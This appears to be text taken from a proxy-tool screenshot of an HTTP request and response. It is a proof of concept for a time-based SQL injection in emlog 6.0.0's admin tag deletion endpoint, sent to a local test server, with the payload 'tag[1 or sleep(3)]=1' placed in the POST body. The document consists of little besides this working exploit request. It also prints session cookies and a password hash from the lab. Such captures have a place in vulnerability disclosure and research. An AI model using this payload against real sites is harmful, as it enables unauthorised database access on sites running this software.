 Request
Raw Params Headers Hex
POST /emlog_6.0.0/src/admin/tag.php?action=dell_all_tag HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/emlog_6.0.0/src/admin/tag.php
Cookie: commentposter=admin; posterurl=http%3A%2F%2F127.0.0.1%2Femlog_6.0.0%2Fsrc%2F;
UM_distinctid=173650805ba269-0c75df8cdb2c38-4c302372-144000-173650805bbcd;
CNZZDATA1273349905=57629210-1595126135-%7C1595759018; user=admin; BLUE[user_id]=2;
BLUE[user_name]=qqqqqq; BLUE[user_pwd]=1081525ae1370b38ac74bbd29341d646;
PHPSESSID=2e9af3debd12f04caa30de7c415698c2;
EM_AUTHCOOKIE_sg8gdY0FI5O8rkCP0Xa6IrExrvN4jWr0=admin%7C%7C441fd99c1377fe57c59aa8
b5a7a3ab49;
EM_TOKENCOOKIE_69595db50dd614ad2b6b0c52cc6c484b=451d96e273fcf2c01595af4981863496
Upgrade-Insecure-Requests: 1
tag[1 or sleep(3)]=1&token=451d96e273fcf2c01595af4981863496
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 15 Aug 2020 10:05:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Location: ./tag.php?active_del=1
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8